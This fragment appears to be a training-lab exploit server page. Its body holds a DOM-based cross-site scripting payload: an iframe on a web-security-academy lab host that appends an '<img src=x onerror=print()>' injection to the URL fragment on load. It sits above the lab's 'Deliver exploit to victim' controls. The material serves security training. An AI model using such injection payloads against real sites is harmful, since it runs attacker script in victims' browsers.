 Body:
<iframe src="https://0a9d001a040422d380a3302d00740045.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>' "></iframe>
Store View exploit Deliver exploit to victim Access log